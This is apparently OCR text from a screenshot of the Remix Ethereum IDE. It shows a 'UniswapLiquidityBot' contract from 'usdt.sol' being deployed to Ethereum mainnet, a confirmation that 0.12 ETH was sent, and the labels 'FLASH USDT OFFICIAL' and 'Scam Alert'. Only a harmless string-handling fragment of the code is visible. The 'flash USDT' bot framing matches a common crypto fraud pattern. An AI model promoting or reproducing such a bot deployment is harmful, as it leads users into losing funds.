 Deposit Transactions - Stake.co
Remix - Ethereum IDE
Home
Stake
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
Home
usdt.sol
ENVIRONMENT
WalletConnect
Main (1) network
ACCOUNT
0xa51...2dc19 (0.13897540040...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
UniswapLiquidityBot - usdt.sol
evm version: istanbul
DEPLOY
_tokenName:
USDT
_tokenSymbol:
ERC20
Calldata
Parameters
transact
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1 i
Deployed Contracts 1
UNISWAPLIQUIDITYBOT AT 0XC
1620 for(i=0; i<_baseBytes.length; i++) {
1621
1622
1623 _newValue[j++] = _baseBytes[i];
1624
1625
1626 }
1627
1628
1629
1630
1631
1632 for(i=0; i<_valueBytes.length; i++) {
1633
1634
1635 _newValue[j++] = _valueBytes[i];
1636
1637
1638 }
1639
1640
1641
1642
1643
1644 return string(_newValue);
1645
1646
1647 }
1648
1649
1650
1651
1652
1653 }
1654
1655
1656
1657
Your transaction was
submitted
View transaction
Estimated changes ?
You send
- 0.12
ETH
$204.51
View activity
0
Listen on all transactions
Filter with transaction hash or address
creation of UniswapLiquidityBot pending...
[block:22326549 txIndex:34] from: 0xa51...2dc19 to: UniswapLiquidityBot.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0x116...772be
Debug
view on Etherscan
view on Blockscout
>
FLASH USDT OFFICIAL
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)